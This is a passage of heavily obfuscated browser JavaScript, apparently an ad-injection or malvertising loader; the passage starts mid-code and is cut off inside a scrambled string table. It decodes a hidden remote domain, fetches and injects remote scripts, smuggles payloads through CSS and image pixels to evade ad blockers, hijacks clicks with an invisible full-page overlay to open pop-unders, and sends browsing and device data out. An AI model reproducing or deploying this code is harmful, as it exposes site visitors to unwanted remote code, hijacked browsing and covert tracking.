m=6516034,O=6516033,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=3,wn='Ly95b25oZWxpb2xpc2tvci5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9NjUxNjAzNA==',En='eW9uaGVsaW9saXNrb3IuY29t',Vr=2,Qr=1725292997*e.mr,Zr='Zez$#t^*EFng',Or='bhm',Cr='ejnzcl0u5nr',sn='v616y1xu',yn='o6y',pn='bg9e6hctnck',Rr='_zhydec',Wr='_pcifpho',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"_PX_EQEEUAZ",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"BBG_EQEEUAZ_1",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new 